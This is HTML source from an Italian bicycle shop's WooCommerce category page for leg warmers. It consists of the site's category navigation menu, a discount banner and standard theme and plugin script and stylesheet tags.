		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9285 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.chiericibikes.it/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.chiericibikes.it/mio-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
						
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
						
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center;color: white">Summer 25% discount on all last year's bike models</p>			</div>
			
		</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.chiericibikes.it"}},{"@type":"ListItem","position":2,"item":{"name":"Abbigliamento","@id":"https:\/\/www.chiericibikes.it\/categoria-prodotto\/abbigliamento\/"}},{"@type":"ListItem","position":3,"item":{"name":"Gambali","@id":"https:\/\/www.chiericibikes.it\/categoria-prodotto\/abbigliamento\/gambali\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-621f3304065b5 .list-icon {color: #333333;}
#wd-621f32f75795a .list-icon {color: #333333;}
#wd-61f40df9598ed .list-icon {color: #333333;}
#wd-628ca4c1e2321 .list-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chiericibikes.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eedb5b1e54b417d0e2e245b64a61f7e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","ajaxurl":"https:\/\/www.chiericibikes.it\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.chiericibikes.it\/","shop_url":"https:\/\/www.chiericibikes.it\/negozio\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-footer-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-text-block-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
			jQuery( document ).ready(function( $ ) {
				$("#vc_images-carousel-1-1768876170 .owl-carousel").owlCarousel({
		            rtl: $("body").hasClass("rtl"),
		            items: 4, 
		            responsive: {
		            	1025: {
		            		items: 4
		            	},
		            	769: {
		            		items: 4
						},
						577: {
		            		items: 3
		            	},
		            	0: {
		            		items: 1
		            	}
		            },
		            autoplay: false,
		            autoplayTimeout: 5000,
		            dots: true,
		            nav: true,
		            slideBy:  "page",
		            navText:false,
		            navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		            loop: false,
				});
			});
		
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4' id='wd-footer-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4' id='wd-scroll-top-js'></script>
